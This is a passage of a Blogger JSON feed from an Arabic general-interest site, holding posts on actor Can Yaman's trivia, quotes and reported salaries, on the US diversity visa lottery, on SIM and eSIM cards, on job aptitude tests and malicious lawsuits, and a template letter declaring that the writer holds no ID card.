السوق الأوروبية.\u003C\/p\u003E\u003Cp\u003Eباعترافه الشخصي، فهو لا يحب ارتداء الملابس الضيقة، ولهذا السبب يمكن رؤيته غالبًا بملابس غير رسمية جيدة التهوية وكبيرة الحجم ومتعددة الطبقات. على عكس بعض الشخصيات التي لعبها، فهو لا يرتدي المجوهرات المكدسة بشكل خاص.\u003C\/p\u003E\u003Cp\u003Eفي الكوميديا ​​الرومانسية التركية، لعب شخصياته بشكل مقنع لدرجة أن بعض معجبيه ما زالوا غير قادرين على التمييز بين الخيال والواقع، الأمر الذي سبب له قدرًا كبيرًا من المشاكل في حياته المهنية والخاصة.\u003C\/p\u003E\u003Cp\u003Eيعاني من آلام الظهر المتكررة وتحدث عن الموضوع في بودكاست ماسيميليانو مارياني Osteomania في أكتوبر 2022.\u003C\/p\u003E\u003Cp\u003Eحصل هو وأوزجي جوريل على جائزة أفضل ثنائي في الإصدار الثالث من Premios Nueve de Nova عن أدائهما في Bay Yanlis (2020) ، والذي تم بثه في إسبانيا عام 2022. وحصل المسلسل نفسه على جائزة أفضل مسلسل تركي.\u003C\/p\u003E\u003Cp\u003Eأمضى العام الأخير من المدرسة الثانوية كطالب تبادل أجنبي في ولاية أوهايو بالولايات المتحدة الأمريكية.\u003C\/p\u003E\u003Cp\u003E- لديه القدرة على ممارسة الرياضة. لعب كرة السلة وكرة القدم في المدرسة الثانوية والجامعة.\u003C\/p\u003E\u003Cp\u003Eوعلى الرغم من المعلومات الواردة في بعض وسائل الإعلام، فإنه لم يعمل قط كعارض أزياء. إنه ممثل محترف يقوم أحيانًا بعمل إعلانات تجارية ولكنه لا يعمل في مجال عرض الأزياء.\u003C\/p\u003E\u003Cp\u003Eعلى الرغم من أنه كان لديه وشم طائر مرسوم على صدره في كل مشهد بدون قميص في أحد مسلسلاته، إلا أنه لا يملك أي وشم حقيقي.\u003C\/p\u003E\u003Cp\u003Eكان لديه اهتمام كبير بالفلسفة منذ أيام دراسته.\u003C\/p\u003E\u003Cp\u003Eويعتقد أن دور بالابان في التركو (2023) كان دور حياته.\u003C\/p\u003E\u003Cp\u003Eوهو قارئ متعطشا.\u003C\/p\u003E\u003Cp\u003Eيحب مشاهدة الأفلام والمسلسلات القديمة منها: Californication (2007) ، How I Met Your Mother (2005) ، tt0108778 ، House MD (2004) و Prison Break (2005) .\u003C\/p\u003E\u003Cp\u003Eكان يكتب مقالات أسبوعية عن موضوع الأعمال لصحيفة دنيا التركية.\u003C\/p\u003E\u003Cp\u003Eشارك في مهرجان باري الدولي للسينما والتلفزيون (Bifest 2022) مع فرانشيسكا تشيليمي لتقديم فيولا كوم إيل ماري (2022) لجمهور المهرجان.\u003C\/p\u003E\u003Cp\u003Eبصفته أحد سفراء Disney+ في تركيا، طُلب من جان تحديد محتوى Disney+ الذي شاهده في عام 2022 واختار: Lost (2004) ، Avatar (2009) ، The Walking Dead (2010) ، tt4154796 ، Free Guy (2021) ، Obi- وان كينوبي (2022) ، كيف قابلت أمك (2005) ، قصة رعب أمريكية (2011) ، مون نايت (2022) ، الرجل العجوز (2022) .\u003C\/p\u003E\u003Cp\u003Eوحضر حفل توزيع جوائز Actúa y HazTuAcción لمؤسسة Aisge في مدريد في نوفمبر 2019.\u003C\/p\u003E\u003Cp\u003Eيمارس اليوغا في بعض الأحيان.\u003C\/p\u003E\u003Cp\u003Eوهو من محبي موسيقي الروك الإيطالي الشهير فاسكو روسي .\u003C\/p\u003E\u003Cp\u003Eيعتبر نفسه بومة ليل ويعاني أحيانًا من الأرق.\u003C\/p\u003E\u003Cp\u003Eإنه متململ جدًا بطبيعته ويواجه صعوبة في البقاء ساكنًا حتى لفترة قصيرة.\u003C\/p\u003E\u003Cp\u003Eإنه يدعم بفخر عمل والدته كمدربة للتانغو. حتى أنها طلبت منه مشاهد الرقص في Bay Yanlis (2020) .\u003C\/p\u003E\u003Cp\u003Eغالبًا ما تتضمنه قوائم اختيار المعجبين في دور Cassian في سلسلة Hulu القادمة A Court of Thorns and Roses .\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة Il Premio per l'impegno sociale وIl Premio per il Talento Artico في النسخة السابعة من BTC - Festival Nazionale del Cinema e della Televisione في بينيفينتو في 23 يونيو 2023.\u003C\/p\u003E\u003Cp\u003Eحضر عرض أزياء Dolce \u0026amp; Gabbana SS23 للرجال وحفل عشاء Dolce \u0026amp; Gabbana وPersol في ميلانو في يونيو 2022.\u003C\/p\u003E\u003Cp\u003Eحضر Formula 1 Gran Premio D'Italia في مونزا في سبتمبر 2022 كضيف على مرسيدس بنز إيطاليا.\u003C\/p\u003E\u003Cp\u003Eخلال جولة Break the Wall 2023، قام هو وفريقه بتنظيم حدث طهي في فيوجي مع الشيف الألماني هاينز بيك وعلامة المعكرونة التجارية De Cecco.\u003C\/p\u003E\u003Cp\u003Eوكان يستمتع بعطلة الصيف في بودروم، وهي بلدة تقع على ساحل بحر إيجه في جنوب غرب تركيا.\u003C\/p\u003E\u003Cp\u003Eيستمتع بقيادة السيارات الرياضية وركوب الدراجات النارية.\u003C\/p\u003E\u003Cp\u003Eبدأ ركوب الخيل استعدادًا لفيلم ساندوكان وماريان ، واستمر في ممارسته خلال إنتاج فيلم التوركو (2023) .\u003C\/p\u003E\u003Cp\u003Eيحب العمل وقضاء وقت فراغه في جزيرتي صقلية وسردينيا\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eفي بعض الأحيان كان الناس يقارنونني بشخص مشهور وكنت أشعر بالإطراء، لكنني قلت لنفسي، إذا كنت سأصبح ممثلاً، فلن أرغب في أن أبدو مثل أي شخص: أردت فقط أن أكون جان يامان، نفسي، وليس شخصًا. نسخة من شخص آخر.\u003C\/p\u003E\u003Cp\u003Eفي كل مرة أنشر فيها صورة مع زميلة أو ممثلة، هناك دائمًا العديد من النساء على استعداد لإهانتهم. أنا فقط أطلب منكم شيئًا واحدًا: أن تحبوا بعضكم البعض أكثر قليلاً.\u003C\/p\u003E\u003Cp\u003E[عن أعمال جمعية كان يامان للأطفال] حلمي الأكبر؟ لرؤية الأطفال من المستشفى وهم قادرون على اللعب مرة أخرى.\u003C\/p\u003E\u003Cp\u003E[حول أهمية الجمال في صناعة التلفزيون] هناك أشخاص أكثر جمالا مني، ولكن إذا لم يكن المظهر مصحوبا بفضائل أخرى مثل المثابرة والروح القتالية والانضباط والتصميم، فلن تذهب بعيدا. الجمال وحده لا يكفي، ولا الموهبة.\u003C\/p\u003E\u003Cp\u003Eأشعر بالانزعاج عندما يتم تحريف ما أقوله وتقديمه بدون سياق حتى يتوصل الناس إلى نتيجة خاطئة. أشعر بالتوتر. سأكون سعيدًا إذا تمكنت من التعبير عن نفسي كما أنا.\u003C\/p\u003E\u003Cp\u003E[حول الخطط المستقبلية] عندما كبرت، تعلمت أن أعيش حياتي يومًا بعد يوم. أنا أكره، في حياتي الخاصة والمهنية، الأشخاص الذين يحاولون أن يجعلوني أشعر بالقلق ويقودوني إلى الطريق قبل أن أسلكه.\u003C\/p\u003E\u003Cp\u003E[حول الشائعات والقيل والقال] انظر، أنا حقًا لا أريد التحدث عن ذلك لأنني أشعر بالصداع بسبب ذلك.\u003C\/p\u003E\u003Cp\u003E[حول التحكم في ردود الفعل العاطفية المتهورة] عندما كنت أصغر سنًا، كنت أقلق بشأن الأشياء، ثم تعلمت ببطء ألا أعطيها أي أهمية. لذلك أنا لا آخذ ما يقوله الناس على محمل شخصي. ما أجده أكثر صعوبة، منذ أن أصبحت مشهوراً، هو عدم القدرة على إعطاء الرد اللازم على الاستفزاز غير المحترم وغير المنطقي. وأنا أعلم أنني سأكون من سيدفع العواقب سلباً. ولهذا السبب أحاول التغيير وأن يكون لدي موقف أكثر اعتدالاً.\u003C\/p\u003E\u003Cp\u003Eعندما بدأت العمل كمحامية، أدركت أن الممارسة القانونية تختلف عن النظرية، وهذا ما خيب أملي. ولم تكن الوظيفة التي تناسب شخصيتي. أنا أميل إلى تجنب المشاكل. لست أنا من يحلها. أحب أن أهتم بشؤوني الخاصة، وليس بشؤون الآخرين، ولا أحب الجدال. كوني ممثلاً هو الأنسب بالنسبة لي.\u003C\/p\u003E\u003Cp\u003Eلقد قمت بتصوير مسلسلي الأول في تركيا عن طريق الصدفة ثم أدركت أن هذا هو العمل الذي أردت القيام به. لا أعتقد على المدى الطويل. أفعل شيئًا واحدًا في كل مرة، لأنه حتى الأحلام يمكن أن تثقل كاهلك عندما تصبح جدية، وأنا لا أحب التوتر.\u003C\/p\u003E\u003Cp\u003E[في مزايا جولته الخيرية Break the Wall Tour 2023] بعد أن لعبت دور المحارب في المجر لمدة ثمانية أشهر، لم أستطع الانتظار حتى أعود إلى إيطاليا، التي أعتبرها الآن موطني. يمنحني هذا المشروع الفرصة للسفر في جميع أنحاء البلاد والتفاعل مع الأشخاص الذين يحبونني ويتابعونني.\u003C\/p\u003E\u003Cp\u003E[عن كوني طفلاً لأبوين مطلقين] لقد منحني والداي طفولة رائعة. لقد وجدت دائمًا كل ما أحتاجه في عائلتي.\u003C\/p\u003E\u003Cp\u003E[حول كيفية تأثير طلاق والديه على وجهة نظره في الحب] لم يحدث ذلك، وذلك لأنهما لم يتركاني أبدًا بدون عاطفتهما، وليس لدي أي ذكرى عنهما معًا. حتى يومنا هذا، ما زالوا أصدقاء، على الرغم من أن المشاعر الرومانسية قد اختفت منذ فترة طويلة. من يدري لماذا يعتقد الناس دائمًا أن أطفال الوالدين المطلقين أكثر حزنًا من غيرهم ...\u003C\/p\u003E\u003Cp\u003E[في أفلامه ومسلسلاته المفضلة] أهتم أكثر بمشاهدة الشخصيات بدلاً من العرض. إذا كنت أعشق الشخصية، إذا ارتبطت بالشخصية، أشاهد المسلسل، أو أشاهد الفيلم.\u003C\/p\u003E\u003Cp\u003E[عن النجاح الذي يزيد من مخاوف المرء] قد يبدو الأمر غريبًا بالنسبة لك، لكنني لا أعرف هذا الشعور جيدًا، ويرجع ذلك جزئيًا إلى أنني على مر السنين حولت كل المخاوف إلى تحديات حقيقية وحقيقية.\u003C\/p\u003E\u003Cp\u003Eإذا لم يخبرني الآخرون عن جمالي، فلن أتذكره حتى، ويرجع ذلك جزئيًا إلى أنني بالتأكيد لا أقضي وقتي في النظر في المرآة. ولكن هناك شيء واحد مؤكد: أنا لا أعتبر نفسي جميلة كما يراني الآخرون. حياتي تدور حول الالتزام وبالتأكيد ليست سطحية.\u003C\/p\u003E\u003Cp\u003E[حول كون أعضاء صناعة التلفزيون الآخرين غير داعمين] سأكون منافقًا إذا لم أخبركم أن هناك قدرًا كبيرًا من الغيرة، لكنني اعتدت على ذلك الآن. إن التنافس هائل، ولكن في مواجهة مواقف معينة هناك أفضل سلاحين: الصبر والابتسامات. إذا كنت ناجحًا، فهناك دائمًا من هم على استعداد لتشويه سمعتك.\u003C\/p\u003E\u003Cp\u003Eلقد كنت دائمًا رجلاً بسيطًا، شخصًا يستيقظ في الصباح بشعر أشعث ويغادر المنزل دون أن يكلف نفسه عناء تمشيطه.\u003C\/p\u003E\u003Cp\u003E[عند انتقاله إلى إيطاليا] لم يحدث شيء بالصدفة: لقد درست حياتي بأكملها لأكون مستعدًا لذلك، بالضبط ما أنا عليه اليوم.\u003C\/p\u003E\u003Cp\u003E[في الجوانب الإيجابية والسلبية لوسائل التواصل الاجتماعي] في رأيي، العصر الذي نعيش فيه هو عصر حساس إلى حد ما. يمكن أن تجلب مزايا وعيوب. يعد استخدام وسائل التواصل الاجتماعي أمرًا حساسًا. إنه مثل وجود قلم. القلم إذا استخدمته للكتابة، اكتب أشياء جميلة، قصيدة، شيء مفيد، هذا هو هدف القلم، لكن إذا استخدمته لضرب شخص ما في عينه، لإيذاء شخص ما، يصبح سلاحًا .\u003C\/p\u003E\u003Cp\u003E[حول شكله عندما كان طفلاً] لقد تحسنت مع مرور الوقت لأنني في البداية، بصراحة، كنت قبيحة جدًا.\u003C\/p\u003E\u003Cp\u003E[عن المضي قدمًا في الحياة] سمكة القرش، إذا وضعتها في حوض السمك، لن تنمو أبدًا. وإذا وضعته في المحيط، فسيصبح أكبر. ربما أنت سمكة قرش، لكنك في البيئة الخاطئة، أيها الصغير. عليك دائمًا أن تبحث عن بيئة مناسبة وجديرة حيث يمكنك التحسن والنمو.\u003C\/p\u003E\u003Cp\u003Eعندما التقيت أوزجي جوريل في مسلسل Dolunay (2017) ، لم تكن قادرة على المشي في شوارع إيطاليا. عندما أصبحت شريكها في التمثيل، بدأ الإيطاليون يتابعون أعمالي. الميزة هي أنني أتحدث الإيطالية وكان الأمر سهلاً بالنسبة لهم. أود أن أشكر أوزجي جوريل .\u003C\/p\u003E\u003Cp\u003Eأنا سعيد لأنه حتى الأطفال قرأوا كتابي، وخاصة لأنني أستطيع أن أشاركهم قصص طفولتي. آمل أن تكون هذه القصص مفيدة لهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلرواتب\u003C\/p\u003E\u003Cp\u003Eإل توركو (2023) – 90 ألف دولار \/ الموسم الأول\u003C\/p\u003E\u003Cp\u003EViola Come il Mare (2022) – 200 ألف دولار \/ الموسم الثاني للحلقة\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2922284577304885001\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/can-yaman.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2922284577304885001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2922284577304885001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/can-yaman.html","title":"ممثل تركي  جان يامان حياته وراتبه Can Yaman"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6706280615497418349"},"published":{"$t":"2023-10-26T05:21:00.003-07:00"},"updated":{"$t":"2023-10-26T05:21:50.767-07:00"},"title":{"type":"text","$t":"قرعة الهجرة الأمريكية أو الـ (DV Lottery) "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تقوم قرعة الهجرة الأمريكية أو الـ (DV Lottery) بعملية اختيار عشوائي للمهتمين بالهجرة إلى الولايات المتحدة الأمريكية، وتعتبر هذه القرعة إحدى الفرص المتاحة للحصول على تأشيرة هجرة إلى الولايات المتحدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتم العملية من خلال تقديم طلبات للمشاركة في القرعة، والتي يمكن تقديمها عبر موقع الكتروني مخصص. وتتوفر هذه الفرصة للمواطنين من بلدان محددة، والتي تنتج عنها أعداد قليلة من المهاجرين إلى الولايات المتحدة الأمريكية. وتخضع للقرعة هذه البلدان لأسباب محددة تتعلق بتاريخ الهجرة إلى الولايات المتحدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتم عملية القرعة من خلال اختيار عدد محدد من الفائزين بالقرعة، والذين يتم تحديدهم عشوائيًا. ويتم إعلان الفائزين بهذه القرعة عبر الموقع الرسمي لوزارة الخارجية الأمريكية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيجب الإشارة إلى أن فوز المتقدم بالقرعة لا يعني بالضرورة حصوله على تأشيرة هجرة، حيث يتم تحديد حاجة الولايات المتحدة للمهاجرين وتحديد الخطة السنوية الخاصة بالهجرة، وقد يتم رفض تأشيرة الهجرة لأسباب متعددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويتم تقديم طلبات القرعة في فترة معينة من العام، ويجب على المتقدمين الالتزام بالشروط والمتطلبات المحددة للمشاركة في القرعة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6706280615497418349\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/dv-lottery.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6706280615497418349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6706280615497418349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/dv-lottery.html","title":"قرعة الهجرة الأمريكية أو الـ (DV Lottery) "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1380166023788939597"},"published":{"$t":"2023-10-26T05:16:00.005-07:00"},"updated":{"$t":"2023-10-26T05:17:09.295-07:00"},"title":{"type":"text","$t":"شريحة سيم الإلكترونية SIM"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;شريحة سيم الإلكترونية (SIM) هي عبارة عن بطاقة إلكترونية صغيرة تستخدم في الهواتف الذكية والأجهزة اللوحية والأجهزة المحمولة الأخرى لتخزين المعلومات الخاصة بالهوية والاتصالات. تحتوي شريحة سيم على معلومات مثل رقم الهاتف والبيانات الشخصية والرسائل النصية ورصيد الهاتف المحمول.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتميز شريحة سيم الإلكترونية بصغر حجمها وسهولة استخدامها، حيث يمكن للمستخدمين تغييرها بسهولة من جهاز إلى آخر. بالإضافة إلى ذلك، توفر شريحة سيم الإلكترونية مزايا أمنية وخصوصية، حيث يتم حماية بيانات المستخدم عبر رمز الدخول الخاص به.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتوفر شريحة سيم الإلكترونية أيضًا مزايا لمقدمي الخدمات اللاسلكية، حيث يمكنهم تفعيل الخدمات اللاسلكية وتحديث البرامج الثابتة للأجهزة المحمولة من خلالها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتميز شريحة سيم الإلكترونية بثلاثة أحجام رئيسية: الحجم القياسي وحجم مايكرو وحجم نانو. وتختلف الأحجام بحسب الجهاز المستخدم والمتطلبات الفنية. يمكن للمستخدمين شراء شريحة سيم من مقدم الخدمة اللاسلكية أو من متاجر الإلكترونية.\u003C\/p\u003E\u003Cp\u003Eشرح مختصر ومبسط حول الشريحة الإلكترونية eSIM:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eهي شريحة اتصال تتموضع داخل اللوحة الأم للهواتف الذكية والأجهزة اللوحية، وتؤدي نفس وظائف الشريحة العادية (SIM card). ولكنها تتفوق في عدة جوانب مهمة:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. عدم الحاجة لتغييرها: يمكن تعديل المعلومات المخزنة عليها بسهولة، مما يسمح للمستخدم بتغيير رقم الهاتف أو شركة الاتصالات عبر الإعدادات أو التواصل مع الشركة المزوَّدة للخدمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. إمكانية إضافة أكثر من رقم: يمكن إضافة عدة أرقام اتصال إلى نفس الشريحة دون الحاجة إلى استبدالها أو شراء شرائح إضافية. كل ذلك بينما تظل الشريحة صغيرة الحجم وتوفر مساحة داخل الجهاز\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eولتفعيل الشريحة الجديدة، يجب نقل المعلومات الشخصية والاتصالات من الشريحة القديمة إلى الشريحة الجديدة. ويمكن للمستخدمين القيام بذلك من خلال الاتصال بمقدم الخدمة اللاسلكية أو عن طريق استخدام برنامج نقل البيانات المخصص.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي النهاية، يمكن القول بأن شريحة سيم الإلكترونية هي عنصر أساسي في الاتصالات المحمولة وتوفر مزايا كثيرة للمستخدمين ومقدمي الخدمات اللاسلكية على حد سواء.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1380166023788939597\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/sim.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1380166023788939597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1380166023788939597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/sim.html","title":"شريحة سيم الإلكترونية SIM"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2152741110829320870"},"published":{"$t":"2023-10-26T03:56:00.002-07:00"},"updated":{"$t":"2023-10-26T03:56:30.171-07:00"},"title":{"type":"text","$t":"مقياس الوظيفة العامة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مقياس الوظيفة العامة هو أداة تستخدم لقياس وتقييم الكفاءة والمهارات اللازمة لأداء وظائف محددة في المؤسسات الحكومية والعامة. ويهدف هذا المقياس إلى تجنب التمييز والتحيز في عملية التوظيف، وضمان تأهيل المرشحين الأكفاء والمناسبين فقط للشواغر المتاحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويتألف مقياس الوظيفة العامة من مجموعة من الاختبارات والأسئلة التي تستخدم لتقييم القدرات العامة والمهارات الخاصة بالوظيفة المعينة. وتشمل هذه الاختبارات قياس المعرفة العامة، والقدرات اللغوية والرياضية، والمهارات الفنية والإدارية وغيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتخضع عملية تطبيق مقياس الوظيفة العامة للقوانين واللوائح الحكومية، ويتم تنفيذها بواسطة لجنة خاصة تتألف من متخصصين في المجالات المختلفة، ويتم تحديد درجة النجاح اللازمة للحصول على الوظيفة المعنية وفقًا لمتطلبات العمل والشروط المحددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأما بالنسبة للقانون العام، فهو يشمل مجموعة من القوانين والأنظمة التي تحدد الإطار القانوني والتشريعي للمؤسسات الحكومية والعامة في الدولة، وتنظم عمليات التوظيف والتعيين والترقية والتقييم وغيرها من الإجراءات المتعلقة بإدارة الموظفين والموارد البشرية في هذه المؤسسات.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2152741110829320870\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_60.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2152741110829320870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2152741110829320870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_60.html","title":"مقياس الوظيفة العامة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1766148443289554367"},"published":{"$t":"2023-10-26T03:53:00.003-07:00"},"updated":{"$t":"2023-10-26T03:53:55.313-07:00"},"title":{"type":"text","$t":"الدعوى الكيدية "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;الدعوى الكيدية هي دعوى قضائية يتم تقديمها بنيّة التشويه والإساءة إلى سمعة وشرف شخص ما، وذلك بتقديم ادعاءات كاذبة وغير مسندة بالحقيقة، وهدفها الأساسي هو إيذاء الشخص المدعى عليه أو إفساد سمعته وسمعة عائلته أو شركته.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتعد الدعوى الكيدية عملاً غير قانوني، وتحظرها القوانين في العديد من البلدان، وتعتبر جريمة تشويه وإفساد سمعة الأشخاص، ويتم محاسبة المدعي الكيدي عند ثبوت تورطه في قضية الدعوى الكيدية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتضمن الإجراءات القانونية التي يمكن اتخاذها لمكافحة الدعوى الكيدية، الرد على الادعاءات الكاذبة بالحقائق والأدلة الدامغة، وتقديم شكوى قضائية لمحاسبة المدعي الكيدي، وتطبيق العقوبات القانونية اللازمة عليه، وإصدار حكم بتعويض المدعى عليه عن الأضرار التي لحقت به جراء الدعوى الكيدية.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1766148443289554367\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_7.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1766148443289554367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1766148443289554367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_7.html","title":"الدعوى الكيدية "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-471658632633190834"},"published":{"$t":"2023-10-26T03:49:00.002-07:00"},"updated":{"$t":"2023-10-26T03:49:21.810-07:00"},"title":{"type":"text","$t":"تصريح بعدم امتلاك بطاقة الهوية"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا [الاسم واللقب]، وبموجب هذا الخطاب الرسمي أؤكد عدم امتلاكي لأي نوع من أنواع بطاقات الهوية الرسمية المصدرة من [الجهة المعنية]، وذلك للأسباب التالية [حدد الأسباب].\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأتعهد بتقديم أي مستندات أو معلومات أخرى تثبت هويتي وجنسيتي الحقيقية في حال الحاجة لذلك، وأتعهد بالامتثال لجميع القوانين والأنظمة المتعلقة بذلك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لهذا التصريح، وأنا مستعد \/ مستعدة لتزويدكم بأي معلومات إضافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/471658632633190834\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_49.html#comment-form","title":"0 